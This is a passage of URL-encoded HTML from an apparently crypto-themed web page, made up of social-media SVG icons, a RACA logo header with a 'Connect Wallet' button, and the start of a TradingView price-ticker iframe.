2498C27.639%2046.7558%2035.9525%2046.7558%2043.541%2043.2498C43.5909%2043.2256%2043.6501%2043.2331%2043.6945%2043.2685C43.9294%2043.4621%2044.1754%2043.6557%2044.4232%2043.84C44.5083%2043.9034%2044.5027%2044.0356%2044.4103%2044.0896C43.2414%2044.7729%2042.0262%2045.3501%2040.7482%2045.8323C40.665%2045.864%2040.628%2045.9608%2040.6687%2046.0408C41.3734%2047.4056%2042.1779%2048.7052%2043.0638%2049.9378C43.1008%2049.9899%2043.1674%2050.0123%2043.2284%2049.9936C47.0624%2048.8076%2050.9501%2047.0183%2054.9635%2044.071C54.9986%2044.0449%2055.0208%2044.0058%2055.0245%2043.963C56.0029%2033.8417%2053.3858%2025.0498%2048.087%2017.2559C48.0741%2017.2299%2048.0519%2017.2112%2048.026%2017.2001ZM23.9845%2038.6305C21.6725%2038.6305%2019.7676%2036.5079%2019.7676%2033.9013C19.7676%2031.2946%2021.6356%2029.1721%2023.9845%2029.1721C26.3518%2029.1721%2028.2383%2031.3132%2028.2013%2033.9013C28.2013%2036.5079%2026.3333%2038.6305%2023.9845%2038.6305ZM39.5757%2038.6305C37.2638%2038.6305%2035.3588%2036.5079%2035.3588%2033.9013C35.3588%2031.2946%2037.2268%2029.1721%2039.5757%2029.1721C41.943%2029.1721%2043.8295%2031.3132%2043.7926%2033.9013C43.7926%2036.5079%2041.943%2038.6305%2039.5757%2038.6305Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22discord-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M48.026%2017.2001C45.0354%2015.8278%2041.8284%2014.8168%2038.4752%2014.2378C38.4142%2014.2266%2038.3532%2014.2545%2038.3217%2014.3104C37.9093%2015.044%2037.4524%2016.001%2037.1325%2016.7532C33.526%2016.2132%2029.938%2016.2132%2026.4054%2016.7532C26.0854%2015.9843%2025.612%2015.044%2025.1977%2014.3104C25.1662%2014.2564%2025.1052%2014.2285%2025.0442%2014.2378C21.6929%2014.815%2018.4859%2015.826%2015.4934%2017.2001C15.4675%2017.2112%2015.4453%2017.2299%2015.4305%2017.2541C9.34751%2026.342%207.68111%2035.2065%208.49859%2043.9611C8.50229%2044.0039%208.52633%2044.0449%208.55963%2044.071C12.573%2047.0183%2016.4607%2048.8076%2020.2762%2049.9936C20.3372%2050.0123%2020.4019%2049.9899%2020.4408%2049.9396C21.3433%2048.7071%2022.1479%2047.4075%2022.8377%2046.0408C22.8784%2045.9608%2022.8396%2045.8658%2022.7564%2045.8342C21.4802%2045.3501%2020.2651%2044.7598%2019.0962%2044.0896C19.0037%2044.0356%2018.9963%2043.9034%2019.0814%2043.84C19.3274%2043.6557%2019.5734%2043.4639%2019.8083%2043.2703C19.8508%2043.235%2019.91%2043.2275%2019.9599%2043.2498C27.639%2046.7558%2035.9525%2046.7558%2043.541%2043.2498C43.5909%2043.2256%2043.6501%2043.2331%2043.6945%2043.2685C43.9294%2043.4621%2044.1754%2043.6557%2044.4232%2043.84C44.5083%2043.9034%2044.5027%2044.0356%2044.4103%2044.0896C43.2414%2044.7729%2042.0262%2045.3501%2040.7482%2045.8323C40.665%2045.864%2040.628%2045.9608%2040.6687%2046.0408C41.3734%2047.4056%2042.1779%2048.7052%2043.0638%2049.9378C43.1008%2049.9899%2043.1674%2050.0123%2043.2284%2049.9936C47.0624%2048.8076%2050.9501%2047.0183%2054.9635%2044.071C54.9986%2044.0449%2055.0208%2044.0058%2055.0245%2043.963C56.0029%2033.8417%2053.3858%2025.0498%2048.087%2017.2559C48.0741%2017.2299%2048.0519%2017.2112%2048.026%2017.2001ZM23.9845%2038.6305C21.6725%2038.6305%2019.7676%2036.5079%2019.7676%2033.9013C19.7676%2031.2946%2021.6356%2029.1721%2023.9845%2029.1721C26.3518%2029.1721%2028.2383%2031.3132%2028.2013%2033.9013C28.2013%2036.5079%2026.3333%2038.6305%2023.9845%2038.6305ZM39.5757%2038.6305C37.2638%2038.6305%2035.3588%2036.5079%2035.3588%2033.9013C35.3588%2031.2946%2037.2268%2029.1721%2039.5757%2029.1721C41.943%2029.1721%2043.8295%2031.3132%2043.7926%2033.9013C43.7926%2036.5079%2041.943%2038.6305%2039.5757%2038.6305Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22instagram%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M23.6634%2012C17.2317%2012%2012%2017.2366%2012%2023.6699V40.3366C12%2046.7683%2017.2366%2052%2023.6699%2052H40.3366C46.7683%2052%2052%2046.7634%2052%2040.3301V23.6634C52%2017.2317%2046.7634%2012%2040.3301%2012H23.6634ZM43.6667%2018.6667C44.5867%2018.6667%2045.3333%2019.4133%2045.3333%2020.3333C45.3333%2021.2533%2044.5867%2022%2043.6667%2022C42.7467%2022%2042%2021.2533%2042%2020.3333C42%2019.4133%2042.7467%2018.6667%2043.6667%2018.6667ZM32%2022C37.515%2022%2042%2026.485%2042%2032C42%2037.515%2037.515%2042%2032%2042C26.485%2042%2022%2037.515%2022%2032C22%2026.485%2026.485%2022%2032%2022ZM32%2025.3333C30.2319%2025.3333%2028.5362%2026.0357%2027.286%2027.286C26.0357%2028.5362%2025.3333%2030.2319%2025.3333%2032C25.3333%2033.7681%2026.0357%2035.4638%2027.286%2036.714C28.5362%2037.9643%2030.2319%2038.6667%2032%2038.6667C33.7681%2038.6667%2035.4638%2037.9643%2036.714%2036.714C37.9643%2035.4638%2038.6667%2033.7681%2038.6667%2032C38.6667%2030.2319%2037.9643%2028.5362%2036.714%2027.286C35.4638%2026.0357%2033.7681%2025.3333%2032%2025.3333Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22instagram-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M23.6634%2012C17.2317%2012%2012%2017.2366%2012%2023.6699V40.3366C12%2046.7683%2017.2366%2052%2023.6699%2052H40.3366C46.7683%2052%2052%2046.7634%2052%2040.3301V23.6634C52%2017.2317%2046.7634%2012%2040.3301%2012H23.6634ZM43.6667%2018.6667C44.5867%2018.6667%2045.3333%2019.4133%2045.3333%2020.3333C45.3333%2021.2533%2044.5867%2022%2043.6667%2022C42.7467%2022%2042%2021.2533%2042%2020.3333C42%2019.4133%2042.7467%2018.6667%2043.6667%2018.6667ZM32%2022C37.515%2022%2042%2026.485%2042%2032C42%2037.515%2037.515%2042%2032%2042C26.485%2042%2022%2037.515%2022%2032C22%2026.485%2026.485%2022%2032%2022ZM32%2025.3333C30.2319%2025.3333%2028.5362%2026.0357%2027.286%2027.286C26.0357%2028.5362%2025.3333%2030.2319%2025.3333%2032C25.3333%2033.7681%2026.0357%2035.4638%2027.286%2036.714C28.5362%2037.9643%2030.2319%2038.6667%2032%2038.6667C33.7681%2038.6667%2035.4638%2037.9643%2036.714%2036.714C37.9643%2035.4638%2038.6667%2033.7681%2038.6667%2032C38.6667%2030.2319%2037.9643%2028.5362%2036.714%2027.286C35.4638%2026.0357%2033.7681%2025.3333%2032%2025.3333Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22telegram%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M51.9322%2016.6628L44.6472%2045.3023C44.3045%2046.6511%2042.7189%2047.346%2041.4189%2046.7055L32.2052%2042.1686L27.8486%2048.9673C26.6631%2050.8204%2023.6635%2050.0166%2023.6635%2047.8499V40.2744C23.6635%2039.6887%2023.9204%2039.13%2024.3633%2038.7213L42.3189%2022.3714C42.3046%2022.1671%2042.076%2021.9901%2041.8477%2022.1397L20.4214%2036.364L13.2223%2032.8216C11.5369%2031.9904%2011.6083%2029.6604%2013.3508%2028.9385L48.8474%2014.1831C50.5471%2013.4745%2052.3757%2014.9325%2051.9328%2016.6627L51.9322%2016.6628Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22telegram-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M51.9322%2016.6628L44.6472%2045.3023C44.3045%2046.6511%2042.7189%2047.346%2041.4189%2046.7055L32.2052%2042.1686L27.8486%2048.9673C26.6631%2050.8204%2023.6635%2050.0166%2023.6635%2047.8499V40.2744C23.6635%2039.6887%2023.9204%2039.13%2024.3633%2038.7213L42.3189%2022.3714C42.3046%2022.1671%2042.076%2021.9901%2041.8477%2022.1397L20.4214%2036.364L13.2223%2032.8216C11.5369%2031.9904%2011.6083%2029.6604%2013.3508%2028.9385L48.8474%2014.1831C50.5471%2013.4745%2052.3757%2014.9325%2051.9328%2016.6627L51.9322%2016.6628Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22twitter%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M54%2018.0238C52.4517%2018.7085%2050.7921%2019.1683%2049.0475%2019.377C50.8282%2018.314%2052.1964%2016.6314%2052.838%2014.6293C51.1751%2015.6108%2049.3257%2016.3249%2047.365%2016.7097C45.7938%2015.0402%2043.5548%2014%2041.0769%2014C36.3175%2014%2032.4583%2017.8412%2032.4583%2022.5823C32.4583%2023.2541%2032.5368%2023.9095%2032.6841%2024.5388C25.5221%2024.1801%2019.1751%2020.7628%2014.9231%2015.5684C14.18%2016.8401%2013.7578%2018.314%2013.7578%2019.8857C13.7578%2022.8628%2015.2766%2025.4909%2017.5908%2027.0333C16.1768%2026.9876%2014.8478%2026.5996%2013.6858%2025.9572C13.6858%2025.9931%2013.6858%2026.029%2013.6858%2026.0648C13.6858%2030.2256%2016.6579%2033.6918%2020.5957%2034.4841C19.8756%2034.6798%2019.1129%2034.7841%2018.3273%2034.7841C17.7709%2034.7841%2017.2308%2034.7319%2016.7038%2034.6276C17.8036%2038.0351%2020.9853%2040.5231%2024.7529%2040.5915C21.8069%2042.8936%2018.0917%2044.2632%2014.0524%2044.2632C13.3552%2044.2632%2012.671%2044.224%2012%2044.1425C15.8101%2046.5816%2020.3404%2048%2025.2079%2048C41.0573%2048%2049.725%2034.9211%2049.725%2023.5801C49.725%2023.2084%2049.7152%2022.8334%2049.7021%2022.4682C51.3846%2021.2585%2052.8445%2019.7455%2054%2018.0238Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22twitter-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M54%2018.0238C52.4517%2018.7085%2050.7921%2019.1683%2049.0475%2019.377C50.8282%2018.314%2052.1964%2016.6314%2052.838%2014.6293C51.1751%2015.6108%2049.3257%2016.3249%2047.365%2016.7097C45.7938%2015.0402%2043.5548%2014%2041.0769%2014C36.3175%2014%2032.4583%2017.8412%2032.4583%2022.5823C32.4583%2023.2541%2032.5368%2023.9095%2032.6841%2024.5388C25.5221%2024.1801%2019.1751%2020.7628%2014.9231%2015.5684C14.18%2016.8401%2013.7578%2018.314%2013.7578%2019.8857C13.7578%2022.8628%2015.2766%2025.4909%2017.5908%2027.0333C16.1768%2026.9876%2014.8478%2026.5996%2013.6858%2025.9572C13.6858%2025.9931%2013.6858%2026.029%2013.6858%2026.0648C13.6858%2030.2256%2016.6579%2033.6918%2020.5957%2034.4841C19.8756%2034.6798%2019.1129%2034.7841%2018.3273%2034.7841C17.7709%2034.7841%2017.2308%2034.7319%2016.7038%2034.6276C17.8036%2038.0351%2020.9853%2040.5231%2024.7529%2040.5915C21.8069%2042.8936%2018.0917%2044.2632%2014.0524%2044.2632C13.3552%2044.2632%2012.671%2044.224%2012%2044.1425C15.8101%2046.5816%2020.3404%2048%2025.2079%2048C41.0573%2048%2049.725%2034.9211%2049.725%2023.5801C49.725%2023.2084%2049.7152%2022.8334%2049.7021%2022.4682C51.3846%2021.2585%2052.8445%2019.7455%2054%2018.0238Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22medium%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M22.4667%2020C20.8295%2020%2019.2084%2020.3104%2017.6959%2020.9134C16.1834%2021.5165%2014.809%2022.4004%2013.6514%2023.5147C12.4938%2024.629%2011.5755%2025.9519%2010.949%2027.4078C10.3225%2028.8637%2010%2030.4241%2010%2032C10%2033.5759%2010.3225%2035.1363%2010.949%2036.5922C11.5755%2038.0481%2012.4938%2039.371%2013.6514%2040.4853C14.809%2041.5996%2016.1834%2042.4835%2017.6959%2043.0866C19.2084%2043.6896%2020.8295%2044%2022.4667%2044C24.1038%2044%2025.7249%2043.6896%2027.2375%2043.0866C28.75%2042.4835%2030.1243%2041.5996%2031.2819%2040.4853C32.4396%2039.371%2033.3579%2038.0481%2033.9844%2036.5922C34.6109%2035.1363%2034.9333%2033.5759%2034.9333%2032C34.9333%2030.4241%2034.6109%2028.8637%2033.9844%2027.4078C33.3579%2025.9519%2032.4396%2024.629%2031.2819%2023.5147C30.1243%2022.4004%2028.75%2021.5165%2027.2375%2020.9134C25.7249%2020.3104%2024.1038%2020%2022.4667%2020ZM42.2667%2021.4118C41.4962%2021.4118%2040.7334%2021.6856%2040.0216%2022.2177C39.3098%2022.7499%2038.6631%2023.5298%2038.1183%2024.513C37.5735%2025.4962%2037.1414%2026.6634%2036.8466%2027.9481C36.5517%2029.2327%2036.4%2030.6095%2036.4%2032C36.4%2033.3905%2036.5517%2034.7673%2036.8466%2036.0519C37.1414%2037.3366%2037.5735%2038.5038%2038.1183%2039.487C38.6631%2040.4702%2039.3098%2041.2501%2040.0216%2041.7823C40.7334%2042.3144%2041.4962%2042.5882%2042.2667%2042.5882C43.0371%2042.5882%2043.8%2042.3144%2044.5117%2041.7823C45.2235%2041.2501%2045.8703%2040.4702%2046.415%2039.487C46.9598%2038.5038%2047.3919%2037.3366%2047.6868%2036.0519C47.9816%2034.7673%2048.1333%2033.3905%2048.1333%2032C48.1333%2030.6095%2047.9816%2029.2327%2047.6868%2027.9481C47.3919%2026.6634%2046.9598%2025.4962%2046.415%2024.513C45.8703%2023.5298%2045.2235%2022.7499%2044.5117%2022.2177C43.8%2021.6856%2043.0371%2021.4118%2042.2667%2021.4118ZM51.8%2022.8235C51.2165%2022.8235%2050.6569%2023.7903%2050.2444%2025.5113C49.8318%2027.2322%2049.6%2029.5662%2049.6%2032C49.6%2034.4338%2049.8318%2036.7678%2050.2444%2038.4887C50.6569%2040.2097%2051.2165%2041.1765%2051.8%2041.1765C52.3835%2041.1765%2052.9431%2040.2097%2053.3556%2038.4887C53.7682%2036.7678%2054%2034.4338%2054%2032C54%2029.5662%2053.7682%2027.2322%2053.3556%2025.5113C52.9431%2023.7903%2052.3835%2022.8235%2051.8%2022.8235Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22medium-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M22.4667%2020C20.8295%2020%2019.2084%2020.3104%2017.6959%2020.9134C16.1834%2021.5165%2014.809%2022.4004%2013.6514%2023.5147C12.4938%2024.629%2011.5755%2025.9519%2010.949%2027.4078C10.3225%2028.8637%2010%2030.4241%2010%2032C10%2033.5759%2010.3225%2035.1363%2010.949%2036.5922C11.5755%2038.0481%2012.4938%2039.371%2013.6514%2040.4853C14.809%2041.5996%2016.1834%2042.4835%2017.6959%2043.0866C19.2084%2043.6896%2020.8295%2044%2022.4667%2044C24.1038%2044%2025.7249%2043.6896%2027.2375%2043.0866C28.75%2042.4835%2030.1243%2041.5996%2031.2819%2040.4853C32.4396%2039.371%2033.3579%2038.0481%2033.9844%2036.5922C34.6109%2035.1363%2034.9333%2033.5759%2034.9333%2032C34.9333%2030.4241%2034.6109%2028.8637%2033.9844%2027.4078C33.3579%2025.9519%2032.4396%2024.629%2031.2819%2023.5147C30.1243%2022.4004%2028.75%2021.5165%2027.2375%2020.9134C25.7249%2020.3104%2024.1038%2020%2022.4667%2020ZM42.2667%2021.4118C41.4962%2021.4118%2040.7334%2021.6856%2040.0216%2022.2177C39.3098%2022.7499%2038.6631%2023.5298%2038.1183%2024.513C37.5735%2025.4962%2037.1414%2026.6634%2036.8466%2027.9481C36.5517%2029.2327%2036.4%2030.6095%2036.4%2032C36.4%2033.3905%2036.5517%2034.7673%2036.8466%2036.0519C37.1414%2037.3366%2037.5735%2038.5038%2038.1183%2039.487C38.6631%2040.4702%2039.3098%2041.2501%2040.0216%2041.7823C40.7334%2042.3144%2041.4962%2042.5882%2042.2667%2042.5882C43.0371%2042.5882%2043.8%2042.3144%2044.5117%2041.7823C45.2235%2041.2501%2045.8703%2040.4702%2046.415%2039.487C46.9598%2038.5038%2047.3919%2037.3366%2047.6868%2036.0519C47.9816%2034.7673%2048.1333%2033.3905%2048.1333%2032C48.1333%2030.6095%2047.9816%2029.2327%2047.6868%2027.9481C47.3919%2026.6634%2046.9598%2025.4962%2046.415%2024.513C45.8703%2023.5298%2045.2235%2022.7499%2044.5117%2022.2177C43.8%2021.6856%2043.0371%2021.4118%2042.2667%2021.4118ZM51.8%2022.8235C51.2165%2022.8235%2050.6569%2023.7903%2050.2444%2025.5113C49.8318%2027.2322%2049.6%2029.5662%2049.6%2032C49.6%2034.4338%2049.8318%2036.7678%2050.2444%2038.4887C50.6569%2040.2097%2051.2165%2041.1765%2051.8%2041.1765C52.3835%2041.1765%2052.9431%2040.2097%2053.3556%2038.4887C53.7682%2036.7678%2054%2034.4338%2054%2032C54%2029.5662%2053.7682%2027.2322%2053.3556%2025.5113C52.9431%2023.7903%2052.3835%2022.8235%2051.8%2022.8235Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3C/svg%3E%3Csvg%20style%3D%22position%3A%20absolute%3B%20width%3A%200px%3B%20height%3A%200px%3B%22%3E%3Csymbol%20id%3D%22radiocaca%22%20viewBox%3D%220%200%2036%2040%22%3E%3Cpath%20d%3D%22M30.6676%2022.1556C30.6676%2022.1029%2030.6756%2022.0514%2030.681%2021.9987C29.2966%2020.9104%2027.5661%2020.3768%2025.819%2020.4998C24.0719%2020.6226%2022.4304%2021.3933%2021.2073%2022.6651C19.9844%2023.9368%2019.265%2025.6206%2019.1868%2027.3956C19.1085%2029.1707%2019.6766%2030.913%2020.7827%2032.2904C26.1032%2030.6668%2030.1689%2026.7435%2030.6676%2022.1556Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M13.0938%2023.3461C13.0917%2024.8807%2013.39%2026.4002%2013.9712%2027.8169C14.5524%2029.2335%2015.4048%2030.5191%2016.4794%2031.599C17.2264%2031.7703%2017.9886%2031.8634%2018.7542%2031.8764C17.5059%2030.2077%2016.9013%2028.1337%2017.0546%2026.0444C17.2078%2023.9552%2018.1082%2021.9948%2019.5863%2020.532C21.0645%2019.0691%2023.0185%2018.2047%2025.0809%2018.1013C27.1432%2017.9979%2029.1717%2018.6627%2030.7848%2019.9705C30.762%2017.0063%2030.0033%2014.8294%2029.294%2013.425C29.1218%2013.0869%2028.9472%2012.7824%2028.7752%2012.5064C27.0344%2011.8166%2025.1541%2011.5678%2023.2971%2011.7812C21.4402%2011.9948%2019.6625%2012.6644%2018.118%2013.732C16.5735%2014.7995%2015.3089%2016.233%2014.4334%2017.9083C13.558%2019.5835%2013.0981%2021.4501%2013.0938%2023.3461Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M6.02066%2010.4528C3.49002%2012.1344%201.56479%2014.6028%200.533543%2017.4881C0.301734%2018.169%200.123465%2018.8675%204.75699e-05%2019.577C4.75699e-05%2019.7123%204.75699e-05%2019.8476%204.75699e-05%2019.9828C-0.00826779%2023.7552%201.07375%2027.4474%203.11233%2030.6021C4.42718%2031.3786%208.11555%2033.0684%2015.3803%2033.0915C17.3081%2033.0983%2019.2255%2032.8012%2021.0634%2032.2108C20.4109%2032.3129%2019.7515%2032.3631%2019.0912%2032.3609C16.0057%2032.3532%2013.0374%2031.1606%2010.783%2029.0229C8.52884%2026.8854%207.15564%2023.9612%206.93958%2020.8383C6.72353%2017.7153%207.68067%2014.6251%209.61859%2012.189C11.5565%209.75287%2014.3315%208.15136%2017.3857%207.70641C17.1724%207.70641%2016.9497%207.69824%2016.719%207.69824C13.7147%207.69824%209.42894%208.17718%206.02066%2010.4528Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M7.90862%204.2374C1.28813%209.19729%200.222599%2015.855%200.0546875%2018.155C0.247837%2017.5202%200.482564%2016.8992%200.757409%2016.2961C1.17186%2015.334%201.70463%2014.429%202.34287%2013.6024C3.32525%2012.2851%204.52427%2011.1495%205.88711%2010.2458C6.39742%209.90731%206.9293%209.60358%207.47929%209.33661C10.2689%207.90112%2013.3466%207.50475%2015.9334%207.46682C17.2065%207.42904%2018.4807%207.47878%2019.7471%207.61562C20.6806%207.69148%2021.3686%207.75771%2021.6713%207.71307C23.5301%207.44246%2025.0717%206.16802%2025.0717%204.26307C25.0717%202.44069%2023.4088%201.01604%2021.898%200.757622C21.0443%200.629229%2020.1821%200.567709%2019.319%200.573632C16.4934%200.573632%2012.0024%201.17027%207.90862%204.2374Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M31.6131%2022.2613C31.2678%2025.4366%2029.4036%2028.4062%2026.3647%2030.6238C23.3256%2032.8413%2019.4587%2034.048%2015.4303%2034.048H15.3649C9.85502%2034.0305%206.33208%2033.0888%204.28125%2032.2474C8.14819%2037.283%2015.8917%2040.7302%2023.067%2038.9538C36.4177%2035.6472%2037.9551%2022.8039%2034.2681%2017.116C33.2384%2015.536%2031.871%2014.2116%2030.2676%2013.2412C31.2451%2015.2652%2032.0478%2018.2377%2031.6131%2022.2613Z%22%3E%3C/path%3E%3C/symbol%3E%3C/svg%3E%3Cheader%20class%3D%22app-header%22%3E%3Ca%20class%3D%22logo%22%20href%3D%22https%3A//www.radiocaca.com%22%3E%3Csvg%20class%3D%22svg%22%20viewBox%3D%220%200%2036%2040%22%20fill%3D%22%23FCC33C%22%3E%3Cpath%20d%3D%22M30.6676%2022.1551C30.6676%2022.1024%2030.6756%2022.0509%2030.681%2021.9982C29.2966%2020.91%2027.5661%2020.3763%2025.819%2020.4993C24.0719%2020.6221%2022.4304%2021.3928%2021.2073%2022.6646C19.9844%2023.9363%2019.265%2025.6201%2019.1868%2027.3951C19.1085%2029.1702%2019.6766%2030.9125%2020.7827%2032.2899C26.1032%2030.6664%2030.1689%2026.743%2030.6676%2022.1551Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M13.0938%2023.3461C13.0917%2024.8807%2013.39%2026.4002%2013.9712%2027.8169C14.5524%2029.2335%2015.4048%2030.5191%2016.4794%2031.599C17.2264%2031.7703%2017.9886%2031.8634%2018.7542%2031.8764C17.5059%2030.2077%2016.9013%2028.1337%2017.0546%2026.0444C17.2078%2023.9552%2018.1082%2021.9948%2019.5863%2020.532C21.0645%2019.0691%2023.0185%2018.2047%2025.0809%2018.1013C27.1432%2017.9979%2029.1717%2018.6627%2030.7848%2019.9705C30.762%2017.0063%2030.0033%2014.8294%2029.294%2013.425C29.1218%2013.0869%2028.9472%2012.7824%2028.7752%2012.5064C27.0344%2011.8166%2025.1541%2011.5678%2023.2971%2011.7812C21.4402%2011.9948%2019.6625%2012.6644%2018.118%2013.732C16.5735%2014.7995%2015.3089%2016.233%2014.4334%2017.9083C13.558%2019.5835%2013.0981%2021.4501%2013.0938%2023.3461Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M6.02066%2010.4523C3.49002%2012.1339%201.56479%2014.6023%200.533543%2017.4876C0.301734%2018.1685%200.123465%2018.867%204.75699e-05%2019.5765C4.75699e-05%2019.7118%204.75699e-05%2019.8471%204.75699e-05%2019.9823C-0.00826779%2023.7547%201.07375%2027.4469%203.11233%2030.6016C4.42718%2031.3782%208.11555%2033.0679%2015.3803%2033.091C17.3081%2033.0978%2019.2255%2032.8007%2021.0634%2032.2103C20.4109%2032.3124%2019.7515%2032.3626%2019.0912%2032.3604C16.0057%2032.3527%2013.0374%2031.1601%2010.783%2029.0224C8.52884%2026.8849%207.15564%2023.9607%206.93958%2020.8378C6.72353%2017.7149%207.68067%2014.6246%209.61859%2012.1885C11.5565%209.75238%2014.3315%208.15087%2017.3857%207.70592C17.1724%207.70592%2016.9497%207.69775%2016.719%207.69775C13.7147%207.69775%209.42894%208.17669%206.02066%2010.4523Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.90862%204.2374C1.28813%209.19729%200.222599%2015.855%200.0546875%2018.155C0.247837%2017.5202%200.482564%2016.8992%200.757409%2016.2961C1.17186%2015.334%201.70463%2014.429%202.34287%2013.6024C3.32525%2012.2851%204.52427%2011.1495%205.88711%2010.2458C6.39742%209.90731%206.9293%209.60358%207.47929%209.33661C10.2689%207.90112%2013.3466%207.50475%2015.9334%207.46682C17.2065%207.42904%2018.4807%207.47878%2019.7471%207.61562C20.6806%207.69148%2021.3686%207.75771%2021.6713%207.71307C23.5301%207.44246%2025.0717%206.16802%2025.0717%204.26307C25.0717%202.44069%2023.4088%201.01604%2021.898%200.757622C21.0443%200.629229%2020.1821%200.567709%2019.319%200.573632C16.4934%200.573632%2012.0024%201.17027%207.90862%204.2374Z%22%3E%3C/path%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M31.6131%2022.2613C31.2678%2025.4366%2029.4036%2028.4062%2026.3647%2030.6238C23.3256%2032.8413%2019.4587%2034.048%2015.4303%2034.048H15.3649C9.85502%2034.0305%206.33208%2033.0888%204.28125%2032.2474C8.14819%2037.283%2015.8917%2040.7302%2023.067%2038.9538C36.4177%2035.6472%2037.9551%2022.8039%2034.2681%2017.116C33.2384%2015.536%2031.871%2014.2116%2030.2676%2013.2412C31.2451%2015.2652%2032.0478%2018.2377%2031.6131%2022.2613Z%22%3E%3C/path%3E%3C/svg%3E%3Cspan%20class%3D%22text%22%3ERACA%3C/span%3E%3C/a%3E%0A%09%09%0A%09%09%3Cdiv%20class%3D%22actions%22%3E%0A%09%09%09%3Cdiv%20class%3D%22switch-chain%22%3E%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22wallet-status%22%3E%0A%09%09%09%09%3Cbutton%20class%3D%22btn-connect%20triggerConnectWallet%22%3EConnect%20Wallet%3C/button%3E%0A%09%09%09%3C/div%3E%0A%09%09%3C/div%3E%0A%09%09%3C/header%3E%0A%09%09%3Csection%20class%3D%22sectioon_qw1%22%3E%0A%0A%3Cdiv%20class%3D%22tradingview-widget-container%20affix%22%20data-spy%3D%22affix%22%20data-offset-top%3D%22197%22%20style%3D%22width%3A%20100%25%3Bheight%3A%2054px%3Bmargin-left%3A%206px%3Bpadding-right%3A%2012px%3B%22%3E%0A%3Ciframe%20scrolling%3D%22no%22%20allowtransparency%3D%22true%22%20frameborder%3D%220%22%20src%3D%22https%3A//s.tradingview.com/embed-widget/ticker-tape/%3Flocale%3Din%23%257B%2522symbols%2522%253A%255B%257B%2522proName%2522%253A%2522BITSTAMP%253ABTCUSD%2522%252C%2522title%2522%253A%2522BTC%252FUSD%2522%257D%252C%257B%2522proName%2522%253A%2522BITSTAMP%253AETHUSD%2522%252C%2522title%2522%253A%2522ETH%252FUSD%2522%257D%252C%257B%2522description%2522%253A%2522LTC%252FUSD%2522%252C%2522proName%2522%253A%2522KRAKEN%253ALTCUSD%2522%257D%252C%257B%2522description%2522%253A%2522BCH%252FUSD%2522%252C%2522proName%2522%253A%2522KRAKEN%253ABCHUSD%2522%257D%252C%257B%2522description%2522%253A%2522TRX%252FUSD%2522%252C%2522proName%2522%253A%2522FTX%253ATRXUSD%2522%257D%252C%257B%2522description%2522%253A%2522Tether%2522%252C%2522proName%2522%253A%2522BITKUB%253AUSDTTHB%2522%257D%252C%257B%2522description%2522%253A%2522BTC%2522%252C%2522proName%2522%253A%2522CRYPTOCAP%253ABTC%2522%257D%252C%257B%2522description%2522%253A%2522LTC%2522%252C%2522proName%2522%253A%2522CRYPTOCAP%253ALTC%2522%257D%252C%257B%2522description%2522%253A%2522%2522%252C%2522proName%2522%253A%2522CRYPTOCAP%253AETH%2522%257D%255D%252C%2522showSymbolLogo%2522%253Atrue%252C%2522colorTheme%2522%253A%2522light%2522%252C%2522